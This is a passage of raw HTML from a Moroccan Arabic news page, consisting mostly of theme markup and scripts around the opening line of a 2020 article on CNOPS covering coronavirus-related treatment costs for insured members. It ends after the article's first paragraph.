#ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #6d0811;--tie-buttons-border-color: #6d0811;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #4f0000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #6d0811;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f4350e;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f4350e;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #ffffff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-top : 0 none !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-bottom : 0 none !important;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #820e14;--tie-buttons-color: #820e14;--tie-buttons-border-color: #820e14;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #640000;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #820e14;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #820e14;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #890517;}#main-nav input::-moz-placeholder{color: #890517;}#main-nav input:-moz-placeholder{color: #890517;}#main-nav input:-ms-input-placeholder{color: #890517;}#main-nav input::-webkit-input-placeholder{color: #890517;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(137,5,23,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #890517 !important;}#footer{background-color: #c40505;}#site-info{background-color: #187200;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #c40505;}#footer .timeline-widget a .date:before{border-color: rgba(196,5,5,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #a60000;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1030px;}@media (min-width: 1000){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1000;}}@media (min-width: 992px){.sidebar{width: 30%;}.main-content{width: 70%;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.adwae.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adwae.net/wp-json/wp/v2/posts/1238063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adwae.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.adwae.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.adwae.net/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d9%80cnops-%d8%aa%d8%b9%d9%88%d9%8a%d8%b6-%d9%88%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%86%d9%81%d9%82%d8%a7%d8%aa/" />
<link rel='shortlink' href='https://www.adwae.net/?p=1238063' />
 <meta name="description" content="تقرر تفعيل تعويض وتحمل نفقات العلاجات المتعلقة بجائحة فيروس كورونا من طرف الصندوق الوطني لمنظمات الاحتياط الاجتماعي لفائدة المؤمَّنين. ويأتي هذا القرا" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-270x270.png" />
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-1238063 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						21 يناير, 2026 					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">جديد الأخبار</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideRight">

		
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86%d9%8a%d8%8c-%d8%ad%d9%8a%d9%86-%d8%aa%d8%ba%d9%86%d9%89-%d8%a7%d9%84%d8%b1%dd%a3%d8%a7%d8%af%d8%a9-%d8%a8%d9%88%d8%ac%d8%af/">مصطفى البركاني، حين تغنى الرݣادة بوجدان الغربة، ويصير الصوت حصنا</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d9%86%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%a8%d8%b9%d8%b1%d9%82%d9%84%d8%a9-%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84/">مناوي يتهم الدعم السريع بعرقلة وصول الاغاثة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7/">طنجة.. مجموعة فندقية جديدة لمجموعة الراجحي الاستثمارية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/bahia-by-light-%d9%82%d8%b5%d8%b1-%d8%a7%d9%84%d8%a8%d8%a7%d9%87%d9%8a%d8%a9-%d9%8a%d8%b6%d9%8a%d8%a1-%d9%84%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9/">: &#8220;Bahia By Light&#8221; قصر الباهية يضيء لتجربة فريدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%81%d9%88%d9%86-%d8%af%d9%8a%d8%b1-%d9%84%d8%a7%d9%8a%d9%86-%d9%88%d8%a8%d9%88%d8%b1%d9%8a%d9%84-%d9%8a%d8%ac%d8%af%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%a3%d9%83%d9%8a%d8%af-%d8%a7%d9%84%d8%ad/">فون دير لاين وبوريل يجددان التأكيد الحفاظ أكثر على علاقات وثيقة مع المغرب</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a7%d9%84%d8%b9%d8%af%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d9%8f%d8%b3%d9%82%d9%90%d8%b7-%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af/">العدل الأوروبية تُسقِط اتفاقية الصيد، والخارجية المغربية: المغرب غير معني&#8230;!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/">شيوعيو البقايا&#8230;!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b9%d8%a7%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d8%a7%d9%84%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a2%d9%84/">عام على طوفان الأقصى: التكلفة والمآل</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%ad%d8%b1%d8%a7%d8%a6%d9%82-%d8%a7%d9%84%d8%ba%d8%a7%d8%a8%d8%a7%d8%aa-%d8%ae%d8%b7%d9%88%d8%b1%d8%a9-%d9%85%d8%aa%d9%88%d8%b3%d8%b7%d8%a9-%d8%a5%d9%84%d9%89-%d9%82/">حرائق الغابات.. خطورة “متوسطة” إلى “قصوى”</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d9%88%d8%ac%d9%87-%d8%ae%d8%b7%d8%a7%d8%a8%d8%a7-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9/">جلالة الملك يوجه خطابا بمناسبة عيد العرش</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%86%d8%b4%d8%b1%d8%a9-%d8%a5%d9%86%d8%b0%d8%a7%d8%b1%d9%8a%d8%a9-%d9%85%d9%88%d8%ac%d8%a9-%d8%ad%d8%b1-%d9%85%d8%b1%d8%aa%d9%82%d8%a8%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab/">نشرة إنذارية&#8230; موجة حر مرتقبة من الثلاثاء إلى الجمعة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d9%87%d9%88%d8%a7%d8%b1%d9%8a%d9%91%d8%a9%d8%8c-%d8%a3%d9%88-%d8%ad%d9%8a%d9%86-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d8%a7/">رواية &#8221; هواريّة&#8221;، أو حين يصبح تصوير الواقع جريمة أدبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a7%d8%b3%d8%aa%d9%87%d8%af%d8%a7%d9%81-%d8%a7%d9%84%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%86%d9%8a%d8%a9-%d8%a3%d8%b9%d9%84%d9%89-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84/">استهداف الأجهزة الأمنية أعلى درجات الخيانة الوطنية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d8%aa%d9%89-%d9%83%d8%a7%d9%86-%d9%84%d8%ae%d9%88%d8%a7%d9%86%d8%ac%d9%8a%d8%a9-%d9%88%d8%b9%d9%85%d9%84%d8%a7%d8%a1-%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d9%8a%d8%a4%d9%85%d9%86%d9%88%d9%86-%d8%a8/">متى كان لخوانجية وعملاء إيران يؤمنون بالوطن؟!!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d8%a8%d9%8a%d9%86-%d9%81%d9%83%d9%91%d9%8a-%d8%a7%d9%84%d8%aa%d8%b7%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d8%b1-2/">أوروبا بين فكّي التطرف اليميني والتطرف الإسلاموي (2/3)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b5%d8%b9%d9%88%d8%af-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%b9%d9%88%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84/">صعود الشعبوية اليسارية في الشعوبية الأوروبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d8%a8%d9%8a%d9%86-%d9%81%d9%83%d9%91%d9%8a-%d8%a7%d9%84%d8%aa%d8%b7%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d8%b1/">أوروبا بين فكّي التطرف اليميني والتطرف الإسلاموي (1/3)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d9%86-%d9%88%d8%b1%d8%a7%d8%a1-%d8%a5%d9%82%d8%b5%d8%a7%d8%a1-%d9%81%d8%ac%d9%8a%d8%ac-%d9%85%d9%86-%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84/">من وراء إقصاء فجيج من ملتقيات مستقبل الواحات؟</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%84%d8%a7-%d9%87%d9%8f%d9%85-%d9%82%d9%88%d9%85%d9%8a%d9%88%d9%86-%d9%88%d9%84%d8%a7-%d9%87%d9%8f%d9%85%d9%92-%d9%88%d8%ad%d8%af%d9%88%d9%8a%d9%88%d9%86%d8%8c-%d8%a8%d9%84-%d8%b9%d9%85%d9%84%d8%a7/">لا هُم قوميون ولا هُمْ وحدويون، بل عملاء مرتزقون</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/">عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/adwaepress"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/adwaepresse"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGnQ2UU8KZJDNU5X-qZkFKA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/adwae17/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="أضواء ميديا |  Adwae Médias" href="https://www.adwae.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.adwae.net/wp-content/uploads/2023/02/LOGO-ADWAE-400x120-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.adwae.net/wp-content/uploads/2023/02/LOGO-ADWAE-400x120-1.png" alt="أضواء ميديا |  Adwae Médias" width="400" height="120" style="max-height:120px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9789848660737682"
     crossorigin="anonymous"></script>
<!-- أفقئ ثابت ADW -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9789848660737682"
     data-ad-slot="7544606038"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="أضواء ميديا |  Adwae Médias" href="https://www.adwae.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.adwae.net/wp-content/uploads/2022/11/الحقيقة-تحت-الضوء.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.adwae.net/wp-content/uploads/2022/11/الحقيقة-تحت-الضوء.png" alt="أضواء ميديا |  Adwae Médias" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1246067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1246067"><a href="https://www.adwae.net/">الرئيسية</a></li>
<li id="menu-item-1246069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246069"><a href="https://www.adwae.net/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/">سياسية</a></li>
<li id="menu-item-1246070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246070"><a href="https://www.adwae.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع</a></li>
<li id="menu-item-1246071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246071"><a href="https://www.adwae.net/category/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">العالم</a></li>
<li id="menu-item-1246124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246124"><a href="https://www.adwae.net/category/%d8%a8%d8%b1%d9%88%d9%81%d8%a7%d9%8a%d9%84/">بروفايل</a></li>
<li id="menu-item-1246125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246125"><a href="https://www.adwae.net/category/%d8%b1%d9%88%d8%a8%d9%88%d8%b1%d8%aa%d8%a7%d8%ac-%d9%88-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/">روبورتاج و تحقيق</a></li>
<li id="menu-item-1246126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246126"><a href="https://www.adwae.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a></li>
<li id="menu-item-1246127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246127"><a href="https://www.adwae.net/category/%d9%81%d9%8a-%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a7%d9%84%d8%b6%d9%88%d8%a1/">في دائرة الضوء</a></li>
<li id="menu-item-1246128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246128"><a href="https://www.adwae.net/category/%d9%86%d8%b3%d8%a7%d8%a1/">نساء</a></li>
<li id="menu-item-1246129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246129"><a href="https://www.adwae.net/category/%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">مغاربة العالم</a></li>
<li id="menu-item-1246130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246130"><a href="https://www.adwae.net/category/%d8%a5%d8%b9%d9%84%d8%a7%d9%85/">إعلام</a></li>
<li id="menu-item-1246131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246131"><a href="https://www.adwae.net/category/videos/">أضواء تيفي</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.adwae.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://www.adwae.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d8%b9%d8%a9/">أضواء على مدار 24 ساعة</a><em class="delimiter">/</em><span class="current">كورونا/الـCNOPS: تعويض وتحمل النفقات</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/www.adwae.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u0636\u0648\u0627\u0621 \u0639\u0644\u0649 \u0645\u062f\u0627\u0631 24 \u0633\u0627\u0639\u0629","@id":"https:\/\/www.adwae.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d8%b9%d8%a9\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-22" href="https://www.adwae.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d8%b9%d8%a9/">أضواء على مدار 24 ساعة</a></span>
		<h1 class="post-title entry-title">
			كورونا/الـCNOPS: تعويض وتحمل النفقات		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.adwae.net/author/adwae/"><img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.adwae.net/author/adwae/" class="author-name tie-icon" title="RA">RA</a></span>
						<a href="mailto:jab.center@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">20 أغسطس، 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 264 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>تقرر تفعيل تعويض وتحمل نفقات العلاجات المتعلقة بجائحة فيروس كورونا من طرف الصندوق الوطني لمنظمات الاحتياط الاجتماعي لفائدة المؤمَّنين.</p>
